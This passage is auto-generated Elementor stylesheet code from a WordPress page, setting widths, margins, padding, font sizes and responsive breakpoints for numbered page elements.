25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-5f00b735 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 20px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-5f00b735{text-align:center;}.elementor-40242 .elementor-element.elementor-element-5f00b735 img{width:100%;}.elementor-40242 .elementor-element.elementor-element-97dafe4{width:52%;}.elementor-bc-flex-widget .elementor-40242 .elementor-element.elementor-element-97dafe4.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-40242 .elementor-element.elementor-element-97dafe4.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-40242 .elementor-element.elementor-element-97dafe4 > .elementor-element-populated{margin:6px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7b0a030 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-7b0a030{z-index:1;text-align:end;font-size:9px;}.elementor-40242 .elementor-element.elementor-element-8de38b2 > .elementor-widget-container{margin:-45px 19px 0px 0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-8de38b2{z-index:0;}.elementor-40242 .elementor-element.elementor-element-8de38b2 .elementor-icon-wrapper{text-align:center;}.elementor-40242 .elementor-element.elementor-element-8de38b2 .elementor-icon{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-8de38b2 .elementor-icon svg{height:10px;}.elementor-40242 .elementor-element.elementor-element-b0e6d59{width:100%;}.elementor-40242 .elementor-element.elementor-element-b0e6d59 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 20px;}.elementor-40242 .elementor-element.elementor-element-ed239f9{text-align:center;}.elementor-40242 .elementor-element.elementor-element-ed239f9 img{width:59%;}.elementor-40242 .elementor-element.elementor-element-6acf462 > .elementor-widget-container{margin:-30px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-6acf462{text-align:center;font-size:10px;}.elementor-40242 .elementor-element.elementor-element-11ffa5f7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-20f38ac{margin-top:0px;margin-bottom:0px;}.elementor-40242 .elementor-element.elementor-element-3fce9485{width:100%;}.elementor-40242 .elementor-element.elementor-element-50493f6a{width:var( --container-widget-width, 324px );max-width:324px;--container-widget-width:324px;--container-widget-flex-grow:0;}.elementor-40242 .elementor-element.elementor-element-50493f6a > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block,.elementor-40242 .elementor-element.elementor-element-50493f6a .pt_plus_adv_text_block .text-content-block p{font-size:10px;}.elementor-40242 .elementor-element.elementor-element-773f5f29{width:100%;}.elementor-40242 .elementor-element.elementor-element-468812f3 > .elementor-widget-container{margin:-0px -0px -0px 0px;padding:0px 0px 20px 0px;}.elementor-40242 .elementor-element.elementor-element-468812f3{text-align:center;}.elementor-40242 .elementor-element.elementor-element-468812f3 img{max-width:78%;}}@media(min-width:768px){.elementor-40242 .elementor-element.elementor-element-7d8cd823{width:35.585%;}.elementor-40242 .elementor-element.elementor-element-62971623{width:25.132%;}.elementor-40242 .elementor-element.elementor-element-5a02deda{width:15.482%;}.elementor-40242 .elementor-element.elementor-element-79e3609{width:23.801%;}.elementor-40242 .elementor-element.elementor-element-3fce9485{width:82.333%;}.elementor-40242 .elementor-element.elementor-element-773f5f29{width:17.667%;}}@media(max-width:1024px) and (min-width:768px){.elementor-40242 .elementor-element.elementor-element-7d8cd823{width:37%;}.elementor-40242 .elementor-element.elementor-element-62971623{width:23%;}.elementor-40242 .elementor-element.elementor-element-5a02deda{width:16%;}.elementor-40242 .elementor-element.elementor-element-b071e4f{width:10%;}.elementor-40242 .elementor-element.elementor-element-773f5f29{width:65%;}}